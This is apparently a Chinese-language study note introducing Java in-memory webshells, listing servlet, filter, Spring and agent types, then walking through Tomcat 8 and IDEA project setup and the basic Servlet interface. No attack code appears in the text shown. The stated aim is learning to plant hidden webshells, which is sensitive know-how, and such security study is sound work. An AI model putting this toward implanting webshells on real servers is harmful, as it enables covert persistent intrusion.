内存马学习1
之前学的,复习总结一遍
三大类型:
- servlet-api类
- filter型
- servlet型
- spring类
- 拦截器
- controller型
- Java Instrumentation类
- agent型
Tomcat项目搭建
先去安装tomcat8: https://tomcat.apache.org/download-80.cgi
一直下一步安装,中间需要选择jre目录
IDEA新建项目,选Jakarta EE
需要选择Web application,Tomcat需要选择home目录,就是之前安装的目录
下一步什么都不需要选,直接新建即可,这种方式比较简单,不需要自己去进行Add Framework Support加web application和添加tomcat的配置文件,而且目录结构也给我们设置好了,省了很多的麻烦
另一种配置方法:
在项目目录双击shift
Add Framework Support选择Web Application就会生成web目录
然后新建配置文件,选择Tomcat Server的Local
一开始没有指定artfict项目会提示fix,也可以自己在Deployment点击+来添加
在web目录下修改index.jsp
Servlet
Servlet基础
Servlet 是运行在 Web 服务器或应用服务器上的程序,它是作为来自 HTTP 客户端的请求和 HTTP 服务器上的数据库或应用程序之间的中间层。它负责处理用户的请求,并根据请求生成相应的返回信息提供给用户。
可以用Drunkbaby师傅文章的这张图表示:
我们可以通过写一个Servlet来了解,让它继承HttpServlet,不断查看父类1
HttpServlet->GenericServlet->Servlet
我们查看Servlet这个接口:
通过观察英文名字也可知道他们的作用:
- init: 初始化方法,需要ServletConfig参数
- getServletConfig方法: 获取Servlet配置
- service方法: 处理Servlet请求
- getServletInfo:获取Servlet信息
- destroy: 销毁Servlet时调用
